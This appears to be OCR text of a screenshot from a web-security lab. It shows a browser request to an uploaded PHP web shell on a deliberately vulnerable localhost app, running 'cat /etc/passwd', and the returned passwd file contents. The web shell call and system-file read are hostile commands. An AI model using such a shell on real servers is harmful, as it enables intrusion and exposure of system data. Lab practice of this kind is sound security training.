 localhost/hackable/uploa
localhost/hackable/uploads/cmd.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://10.10.11.170.80...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnat
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false